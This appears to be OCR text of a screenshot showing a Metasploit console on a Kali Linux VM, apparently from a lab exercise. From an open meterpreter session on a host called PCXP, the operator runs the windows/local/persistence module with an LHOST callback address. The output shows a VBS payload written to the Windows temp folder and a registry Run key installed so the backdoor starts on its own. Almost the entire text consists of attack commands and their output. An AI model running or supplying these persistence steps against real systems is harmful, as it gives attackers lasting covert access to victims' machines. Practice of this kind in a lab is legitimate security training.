 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
msf6 post(windows/gather/win_privs) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > run persistence -h
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[-] The specified meterpreter session script could not be found: persistence
meterpreter > run exploit/windows/local/persistence
[-] Msf::OptionValidateError One or more options failed to validate: LHOST.
meterpreter > run exploit/windows/local/persistence LHOST=192.168.198.100
[*] Running persistent module against PCXP via session ID: 2
[!] Note: Current user is SYSTEM & STARTUP == USER. This user may not login often!
[+] Persistent VBS script written on PCXP to C:\WINDOWS\TEMP\DnKDswhIlBA.vbs
[*] Installing as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\GSeskFCSiGJ
[+] Installed autorun on PCXP as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\GSeskFCSiGJ
[*] Clean up Meterpreter RC file: /home/kali/.msf4/logs/persistence/PCXP_20240418.2824/PCXP_20240418.2824.rc
meterpreter >